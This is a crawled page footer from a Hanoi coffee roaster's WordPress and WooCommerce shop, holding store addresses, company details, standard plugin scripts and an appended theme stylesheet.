                                                                        <div class="elementor-element elementor-element-e3d4439 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id=e3d4439 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=text-editor.default>
                                                                            <div class=elementor-widget-container>
                                                                                <div class="elementor-text-editor elementor-clearfix">
                                                                                    <p class=p1> <span class=s1>
                                                                                            📍 Showroom 3C Mai Anh Tuấn - Số 21 ngõ 30 Mai Anh Tuấn, Đống Đa, HN - 093 724 1515<br />
📍 3C Roastery Coffee - 92 Phan Kế Bính, Ba Đình, HN - 038 608 1892<br />
📍 3C Roastery Coffee - 66 Vũ Phạm Hàm, Cầu Giấy, HN - 039 217 7660                                                                                        </span>
                                                                                    </p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                    
                                                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-06fc5ca" data-id=06fc5ca data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                                        <div class="elementor-column-wrap elementor-element-populated">
                                                            <div class=elementor-widget-wrap>
                                                                <div class="elementor-element elementor-element-9c89ed9 elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id=9c89ed9 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=social-icons.default>
                                                                    <div class=elementor-widget-container>
                                                                        <div class="elementor-social-icons-wrapper elementor-grid">
                                                                                                                                                        <div class=elementor-grid-item>
                                                                                <a href="https://www.facebook.com/profile.php?id=100094673254752" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fac257c" target=_blank> <span class=elementor-screen-only>Facebook</span> <i class="fab fa-facebook"> </i>
                                                                                </a>
                                                                            </div>
                                                                            <div class=elementor-grid-item>
                                                                                <a href="https://www.instagram.com/3croastery.vn" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4238c6b" target=_blank> <span class=elementor-screen-only>Instagram</span> <i class="fab fa-instagram"> </i>
                                                                                </a>
                                                                            </div>
                                                                            <div class=elementor-grid-item>
                                                                                <a href="#412" class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-e0f5af3" target=_blank> <span class=elementor-screen-only>Yelp</span> <i class="fab fa-yelp"> </i>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </section>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="elementor-container elementor-column-gap-default ">
                    <div class=elementor-row>
                        <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cba03a" data-id=2cba03a data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                            <nav class="menu-footer">
                                <ul id="menu-menu-footer" class="nav"><li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://3croastery.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://3croastery.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://3croastery.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://3croastery.com/huong-dan-mua-hang-va-thanh-toan/">Hướng dẫn mua hàng và thanh toán</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://3croastery.com/cau-hoi-thuong-gap/">Câu hỏi thường gặp</a></li>
</ul>                            </nav>
                        </div>
                    </div>
                </div> -->
                </section>
                                <section class="elementor-section elementor-top-section elementor-element elementor-element-3374de8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id=3374de8 data-element_type=section data-settings={&quot;background_background&quot;:&quot;classic&quot;,&quot;craftcoffee_ext_is_background_parallax&quot;:&quot;false&quot;}>
                    <div class="elementor-container elementor-column-gap-default">
                        <div class=elementor-row>
                            <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58c7cfc" data-id=58c7cfc data-element_type=column data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;}>
                                <div class="elementor-column-wrap elementor-element-populated">
                                    <div class=elementor-widget-wrap>
                                        <div class="elementor-element elementor-element-ebb6c30 elementor-widget elementor-widget-heading" data-id=ebb6c30 data-element_type=widget data-settings={&quot;craftcoffee_ext_is_scrollme&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_smoove&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_infinite&quot;:&quot;false&quot;,&quot;craftcoffee_ext_is_fadeout_animation&quot;:&quot;false&quot;} data-widget_type=heading.default>
                                            <div class=elementor-widget-container>
                                                <a target="_blank" href="//www.dmca.com/Protection/Status.aspx?ID=3b17168a-6090-41dc-9d3d-26680797a2ef" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=3b17168a-6090-41dc-9d3d-26680797a2ef" alt="DMCA.com Protection Status" /></a>

                                                <h3 class="elementor-heading-title elementor-size-default">
                                                    CÔNG TY TNHH SẢN XUẤT VÀ THƯƠNG MẠI 3C GROUP
MST: 0110132489
ĐỊA CHỈ: Số 49, ngách 53, ngõ 285 Đội Cấn, Phường Liễu Giai, Quận Ba Đình, Thành phố Hà Nội
Email: 3croastery@gmail.com                                                </h3>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</div>
<div class="socials-ft-ct">
    <ul>
        <li class="sc-messenger">
            <a href="m.me/110058425486002" target="_blank">
                <img width="48" height="48" src="https://3croastery.com/wp-content/uploads/2025/03/messenger.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />            </a>
        </li>
        <li class="sc-zalo">
            <a href="https://zalo.me/0373436119" target="_blank">
                <img width="48" height="48" src="https://3croastery.com/wp-content/uploads/2025/03/zalo-1.svg" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />
            </a>
        </li>
    </ul>
</div>
<a id=go-to-top href=javascript:;> <span class=ti-arrow-up></span></a>
<div id="woocommerce-mini-cart-wrapper" class="">
    <div id="woocommerce-mini-cart-overlay"></div>
    <div id="woocommerce-mini-cart-flyout">
        <div class="woocommerce-mini-cart-shopping-cart widget_shopping_cart_content">
            

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


        </div>
    </div>
</div>
</div>
<script id=elementor-frontend-js-before>
    var elementorFrontendConfig = {
        "environmentMode": {
            "edit": false,
            "wpPreview": false
        },
        "i18n": {
            "shareOnFacebook": "Share on Facebook",
            "shareOnTwitter": "Share on Twitter",
            "pinIt": "Pin it",
            "download": "Download",
            "downloadImage": "Download image",
            "fullscreen": "Fullscreen",
            "zoom": "Zoom",
            "share": "Share",
            "playVideo": "Play Video",
            "previous": "Previous",
            "next": "Next",
            "close": "Close"
        },
        "is_rtl": false,
        "breakpoints": {
            "xs": 0,
            "sm": 480,
            "md": 768,
            "lg": 1025,
            "xl": 1440,
            "xxl": 1600
        },
        "version": "3.0.11",
        "is_static": false,
        "legacyMode": {
            "elementWrappers": true
        },
        "urls": {
            "assets": "https:\/\/themes.themegoods.com\/craft\/wp-content\/plugins\/elementor\/assets\/"
        },
        "settings": {
            "page": [],
            "editorPreferences": []
        },
        "kit": {
            "global_image_lightbox": "yes",
            "lightbox_enable_counter": "yes",
            "lightbox_enable_fullscreen": "yes",
            "lightbox_enable_zoom": "yes",
            "lightbox_enable_share": "yes",
            "lightbox_title_src": "title",
            "lightbox_description_src": "description"
        },
        "post": {
            "id": 4462,
            "title": "Craft%20%7C%20Cafes%20Coffee%20Shops%20Bars%20WordPress%20%E2%80%93%20Just%20another%20WordPress%20site",
            "excerpt": "",
            "featuredImage": false
        }
    };
</script>
<script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anothemes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="106624874997457"></div>

				<script type="text/javascript">
        (function($){ 
        	$( document.body ).on( 'added_to_cart', function(){
        		jQuery('#woocommerce-mini-cart-wrapper').addClass('visible');
        	});

        })(jQuery);
    </script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://3croastery.com/en/product-tag/colombia-pink-bourbon-zarza-coffee/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-vi wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://3croastery.com/product-tag/ca-phe-colombia-pink-bourbon-zarza/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://3croastery.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Tiếng Việt</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://3croastery.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/3croastery.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=2.67" id="aws-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://3croastery.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://3croastery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/themes/anothemes/assets/js/autoptimize_603fe80d1171e672da63bd2f753fdaa4.js?ver=6.9" id="script-1-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/themes/anothemes/libs/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-script-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/themes/anothemes/assets/js/autoptimize_fba8f3b132a71a6cdb6bdc1cf90d18c5.js?ver=6.9" id="script-2-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/themes/anothemes/assets/js/main.js?ver=6.9" id="script-3-js"></script>
<script type="text/javascript" src="https://3croastery.com/wp-content/themes/anothemes/assets/js/autoptimize_single_b3698ead852fd24ec2056a6a0729d266.js?ver=6.9" id="script-4-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://3croastery.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://3croastery.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
    #cart-count {
        width: 18px;
        height: 18px;
        background-color: red;
        color: #fff;
        display: block;
        font-size: 12px;
        text-align: center;
        border-radius: 50%;
        position: absolute;
        top: -10px;
        left: 32px;
        z-index: 9;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .element-mobile {
        position: relative;
    }

    @media screen and (max-width: 767px) {
        #cart-count {
            top: 0px;
            left: 26px;
        }
    }
</style>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://3croastery.com/wp-content/themes/anothemes/assets/css/style-h.css?ver=6.9
body_size: 26075
content:
.video-prod {
  float: left;
  width: 55%;
  clear: none;
}

.slider_home .owl-stage {
  pointer-events: auto !important;
}

.l_form_consulting .wpcf7-response-output {
  color: #000 !important;
}

.video-prod video {
  width: 100%;
  height: auto;
}

.video-prod.sp,
.video-prod.sp video {
  display: none;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
  position: relative;
}

#elementor-header .elementor-image,
#elementor-sticky-header .elementor-image {
  text-align: left;
}

.ht_ttl_header {
  width: 100%;
  display: flex;
  align-items: center;

}

.l_ht_ttl_header {
  border-style: solid;
  border-width: 0px 0px 0px 1px;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 15px 0px 15px 40px;
  width: calc(100% - 250px);
}

.inner_ttl_header h4 {
  font-size: 20px;
  line-height: 1em;
  letter-spacing: 2px;
  color: #000000;
  margin: 0 0 0 5px;
  padding: 0;
  display: inline-block;
  /* font-family: "Bebas Neue", sans-serif; */
  font-family: 'Barlow Condensed', sans-serif;

}

.elementor-3191 .elementor-element.elementor-element-fb342dd .themegoods-navigation-wrapper .nav {
  margin: 0;
}

.r_ht_ttl_header {
  justify-content: flex-end;
  border-style: solid;
  border-width: 0px 0px 0px 1px;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 0px 0 0px 0px;
  display: flex;
  position: relative;
  width: 250px;
  height: 100%;
  flex-wrap: wrap;
  align-items: center;
}

.ht_ttl_header .r_ht_ttl_header {
  width: 100%;
}

.r_ht_ttl_header ul {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0;
  padding: 0;
}

.r_ht_ttl_header ul li a {
  margin-right: 0 !important;
  /* display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  font-size: 16px; */
}

.r_ht_ttl_header ul li a {
  position: relative;
  display: inline-block;
  text-align: center;
  z-index: 2;
}

.r_ht_ttl_header ul li a span {
  display: none;
  position: absolute;
  bottom: -20px;
  left: 50%;
  transform: translateX(-50%);
  background: rgba(0, 0, 0, 1);
  color: white;
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 5px;
  z-index: 1;
  white-space: nowrap;
}

.r_ht_ttl_header ul li a:hover span {
  display: block;
}

.r_ht_ttl_header i {
  width: 1em;
  height: 1em;
  position: relative;
  display: block;
  color: #000000;
}

.themegoods-navigation-wrapper .nav li.menu-item-has-children>a:after {
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  display: inline;
  width: auto;
  height: auto;
  line-height: normal;
  vertical-align: 10%;
  background-image: none;
  background-position: 0% 0%;
  background-repeat: repeat;
  font-family: 'themify';
  content: "\e64b";
  float: right;
  margin-left: 8px;
  line-height: 3.4em
}

.themegoods-navigation-wrapper .nav li.menu-item-has-children>a:after {
  font-size: 9px
}

.img_banner_home img {
  border-radius: 0 !important;
  display: block;
}

.img_banner_home_2 img {
  height: 100% !important;
  object-fit: cover;
}

.banner_home {
  position: relative;
  margin-top: 40px;
}

.content_banner_home .elementor-heading-title {
  color: #FFFFFF;
  font-size: 50px;
  padding: 0;
  margin: 0;
  line-height: 1;
  /* font-family: "Bebas Neue", sans-serif; */
}

.banner_home_2 .content_banner_home .elementor-heading-title {
  font-size: 40px;
}

.content_banner_home {
  padding: 15px;
  background-color: #523F35;
  max-width: 500px;
  position: absolute;
  bottom: 30px;
  left: 30px;
}

.text-left {
  text-align: left;
}

.inner_content_banner_home {
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #FFFFFF;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 30px 30px 30px 30px;
}

.elementor-4685 .elementor-element.elementor-element-2c2b5e5>.elementor-widget-container {
  margin: 20px 0px 0px 0px;
}

.elementor-4685 .elementor-element.elementor-element-2c2b5e5 .elementor-heading-title {
  color: #FFFFFF;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 4px;
  display: inline-block;
  padding: 8px 1px;
  background: #000;
  font-family: "Roboto", "Helvetica Neue", Arial, Verdana, sans-serif;
}

.banner_home_2 {
  display: flex;
  margin-bottom: 40px;
  flex-wrap: wrap;

}

.banner_home {
  margin-bottom: 40px;
}

.img_banner_home_2 {
  width: 66.66%;
}

.content_banner_home_2 {
  width: 33.33%;
  position: initial;
}

.banner_home_2 .elementor-widget-container p {
  color: #fff;
}

.elementor-4685 .elementor-element.elementor-element-8d7c08a .service-grid-wrapper {
  height: 520px;
  border-radius: 0px;
}

.elementor-4685 .elementor-element.elementor-element-59e3ce5>.elementor-element-populated {
  padding: 40px 40px 20px 0px;
}

.elementor-4685 .elementor-element.elementor-element-b46a21a>.elementor-element-populated {
  border-style: solid;
  border-width: 0px 0px 0px 1px;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 0px 0px 40px 40px;
}

.elementor-4685 .elementor-element.elementor-element-c568dcd {
  border-style: solid;
  border-width: 1px 0px 1px 0px;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 0px 0px 0px 0px;
}

.elementor-4685 .elementor-element.elementor-element-dc3ecec .elementor-button {
  font-size: 20px;
  font-weight: 500;
  letter-spacing: 3px;
  fill: #000000;
  color: #000000;
  background-color: rgba(2, 1, 1, 0);
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #000000;
  border-radius: 0px 0px 0px 0px;
}

.elementor-4685 .elementor-element.elementor-element-dc3ecec .elementor-button:hover,
.elementor-4685 .elementor-element.elementor-element-dc3ecec .elementor-button:focus {
  color: #FFFFFF;
  background-color: #000000;
}

.elementor-4685 .elementor-element.elementor-element-c3556cc>.elementor-element-populated {
  padding: 60px 0 0px 40px;
}

.elementor-4685 .elementor-element.elementor-element-43e21b0 .elementor-button {
  font-size: 20px;
  font-weight: 500;
  letter-spacing: 3px;
  fill: #000000;
  color: #000000;
  background-color: rgba(2, 1, 1, 0);
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #000000;
  border-radius: 0px 0px 0px 0px;
}

.elementor-4685 .elementor-element.elementor-element-43e21b0 .elementor-button:hover,
.elementor-4685 .elementor-element.elementor-element-43e21b0 .elementor-button:focus {
  color: #FFFFFF;
  background-color: #000000;
}

.woocommerce.columns-2 ul.products li:last-child {
  margin-right: 0 !important;
}

.elementor-4685 .elementor-element.elementor-element-45dc006>.elementor-element-populated {
  border-style: solid;
  border-width: 0px 1px 0px 0;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 40px 40px 0px;
}

.ht_court .woocommerce ul.products li.product {
  margin-right: 10px !important;
}

.elementor-4685 .ht_court .elementor-element.elementor-element-45dc006>.elementor-element-populated {
  border-width: 0px 0 0px 1px;
  padding: 40px 0 0px 40px;

}

.elementor-4685 .ht_court .elementor-element-c3556cc>.elementor-element-populated {
  padding: 40px 40px 0px 0;
  border-width: 0px 0 0px 1px;

}

.elementor-4685 .elementor-element.elementor-element-a9cf87d>.elementor-element-populated {
  border-style: solid;
  border-width: 1px 0 1px 0;
  border-color: #000000;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  padding: 60px 40px 60px 40px;
}

.elementor-4685 .elementor-element.elementor-element-a9cf87d:nth-child(2)>.elementor-element-populated {
  border-width: 1px 1px 1px 1px;
}

.elementor-4685 .elementor-element.elementor-element-2eb916c>.elementor-element-populated {}

.elementor-4685 .elementor-element.elementor-element-ce38327 {
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  margin-top: 0px;
  margin-bottom: 60px;
  padding: 0px 0px 0px 0px;
}

.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {
  display: none;
}

#customer_login .col-1,
#customer_login .col-2 {
  width: 100% !important;
}

.ht_page_header {
  padding: 0 0 60px !important;
}

.ht_page_header h1 {
  margin: 0 !important;
}

.m-0 {
  margin: 0;
}

.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input {
  position: absolute;
  right: .7em;
  top: .7em;
  cursor: pointer
}

.woocommerce form .show-password-input::after,
.woocommerce-page form .show-password-input::after {
  font-family: WooCommerce;
  speak: never;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  margin-left: .618em;
  content: "\e010";
  text-decoration: none
}

.woocommerce form .password-input,
.woocommerce-page form .password-input {
  display: flex;
  flex-direction: column;
  justify-content: center;
  position: relative;
}

.u-column2.hidden {
  display: none !important;

}

.woocommerce form.login .mo-openid-app-icons:nth-of-type(2) {
  display: none;
}

/* new contact */
.top_contact_partnership {
  display: flex;
  flex-wrap: wrap;
  align-items: center;

}

.l_top_contact_partnership {
  width: 50%;
}

.l_top_contact_partnership img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}

.r_top_contact_partnership {
  width: 50%;
}

.r_top_contact_partnership h2 {
  margin: 0 0 1.25rem 0;
  line-height: 1.2;
  text-align: center;
  font-size: 32px;
  font-weight: 500;
}

.r_top_contact_partnership h2 a {
  text-decoration: underline;
}

.bottom_contact_partnership {
  padding: 90px 0 140px;
}

.r_top_contact_partnership p {
  margin: 0 0 1.25rem 0;
  padding: 0 !important;
}

.inner_r_top_contact_partnership {
  padding: 98px 80px;
  text-align: center;
}

.top_contact_partnership {
  padding-bottom: 50px;
}

.ht_section {
  float: none;
  width: 100%;
}

.schedule h2 {
  text-align: center;
  margin: 0 0 30px 0 !important;
  padding: 0;
}

.row_schedule {
  display: flex;
  flex-wrap: wrap;
  gap: 30px;
}

.col_schedule {
  width: calc(25% - 22.5px);
  margin-bottom: 40px;
}

.schedule-home .col_schedule {
  width: calc(33.33% - 20px);

}

.img_schedule {
  overflow: hidden;
  margin-bottom: 20px;
